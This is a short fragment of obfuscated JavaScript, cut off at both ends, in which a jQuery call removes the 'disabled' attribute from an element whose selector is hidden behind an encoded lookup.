_0x300383(_0x452106,_0x1cf6d0-0x110,_0x1cf6d0-0x4b0,_0x51648d-0x12a);}_0xda4428['GzdRC'](jQuery,_0xda4428[_0x1a3e32(0x497,0x478,0x514,0x492)])['removeAttr']('disabled');});